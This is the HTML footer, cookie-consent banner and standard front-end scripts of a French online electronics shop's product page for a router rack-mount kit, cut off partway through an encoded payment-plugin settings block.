	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="email" aria-label="E-mail">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,10.1L0,4.7C0.1,3.2,1.4,2,3,2h14c1.6,0,2.9,1.2,3,2.8L10,10.1z M10,11.8c-0.1,0-0.2,0-0.4-0.1L0,6.4V15c0,1.7,1.3,3,3,3h4.9h4.3H17c1.7,0,3-1.3,3-3V6.4l-9.6,5.2C10.2,11.7,10.1,11.7,10,11.8z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="phone" aria-label="Téléphone">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M4.8,0C2.1,0,0,2.1,0,4.8v10.5C0,17.9,2.1,20,4.8,20h10.5c2.6,0,4.8-2.1,4.8-4.8V4.8C20,2.1,17.9,0,15.2,0H4.8z M6.7,3.8C7,3.8,7.2,4,7.4,4.3C7.6,4.6,7.9,5,8.3,5.6c0.3,0.5,0.4,1.2,0.1,1.8l-0.7,1C7.4,8.7,7.4,9,7.5,9.3c0.2,0.5,0.6,1.2,1.3,1.9c0.7,0.7,1.4,1.1,1.9,1.3c0.3,0.1,0.6,0.1,0.9-0.1l1-0.7c0.6-0.3,1.3-0.3,1.8,0.1c0.6,0.4,1.1,0.7,1.3,0.9c0.3,0.2,0.4,0.4,0.4,0.7c0.1,1.7-1.2,2.4-1.6,2.4c-0.3,0-3.4,0.4-7-3.2s-3.2-6.8-3.2-7C4.3,5.1,5,3.8,6.7,3.8z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="TOP BAR CONTACT">

	<ul id="menu-top-bar-contact" class="menu"><li id="menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13902"><a href="tel:+33%206%2009%2022%2080%55" class="ct-menu-link">+33 6 09 22 80 55</a></li>
<li id="menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13903"><a href="mailto:info@envytech.fr" class="ct-menu-link">INFO@ENVYTECH.FR</a></li>
</ul></nav>
</div></div></div><div  data-row="middle"><div class="ct-container" data-columns-divider="md"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-8"><h3 class="widget-title">Top catégories</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/categorie/electronique/">Electronique</a></li>
<li><a href="https://envytech.fr/categorie/iot/">IoT</a></li>
<li><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/">Kits rack</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-9"><h3 class="widget-title">Envytech</h3>			<div class="textwidget"><p>Distributeur de solutions informatiques et électroniques pour particuliers et profesionnels.</p>
</div>
		</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_text" id="text-10"><h3 class="widget-title">Navigation</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/boutique/">Boutique</a></li>
<li><a href="https://envytech.fr/blog/">Blog</a></li>
<li><a href="https://envytech.fr/a-propos/">À propos</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-11"><h3 class="widget-title">Services</h3>			<div class="textwidget"><p>Nous sommes à votre écoute pour vous accompagner dans vos projets. Contactez-nous !</p>
</div>
		</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_text" id="text-12"><h3 class="widget-title">Liens utiles</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/mentions-legales/">Mentions légales</a></li>
<li><a href="https://envytech.fr/politique-de-cookies/">Cookies</a></li>
<li><a href="https://envytech.fr/c-g-v/">CGV</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-13"><h3 class="widget-title">Livraison</h3>			<div class="textwidget"><p>Nos produits sont généralement expédiés sous 24 à 48 heures, sauf indication contraire.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-21"><div class="ct-block-wrapper">

<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-745c22d7006fd7e3a4b31d0f4b90f806" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.156), 16px);">Contact Info</h3>



<p>Nous sommes à votre disposition pour répondre à toutes vos questions.</p>


<div class="ct-contact-info-block " style="--theme-icon-size:20px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Téléphone								</span>
							
															<span class="contact-text">
																			<a href="tel:33609228055" >
									
									+33 6 09 22 80 55
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									E-mail :								</span>
							
															<span class="contact-text">
																			<a href="mailto:in&#102;o&#064;en&#118;y&#116;&#101;&#099;h.f&#114;" >
									
									&#105;&#110;fo&#64;en&#118;&#121;te&#99;&#104;.fr
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div>
</div></div></div></div></div><div  data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - <a href="https://envytech.fr">Envytech</a></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banniere-a optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://envytech.fr/" class="custom-logo-link" rel="home"><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="custom-logo wp-post-image" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22EUR%22%2C%22countryCode%22%3A%22FR%22%2C%22availablePaymentMethods%22%3A%5B%22gpls-rfq%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A18541%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22157.06%22%2C%22totalCents%22%3A15706%2C%22price%22%3A%220.00%22%2C%22currency%22%3A%22EUR%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22NM-AVM-008%20-%20Kit%20de%20montage%20en%20rack%2019%20pouces%20pour%20FRITZ%21Box%205530%20et%20fibre%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_email%22%2C%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_postcode%22%2C%22billing_city%22%2C%22billing_phone%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_postcode%22%2C%22shipping_city%22%2C%22account_username%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22AULKXW5Q1jhCggxQR-Zp2nNG-eUV6Y37i6rrmnewb9iUoLvJ5j9m0lBY8mm0TvTVOHyk_ICKJGWFJg9f%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C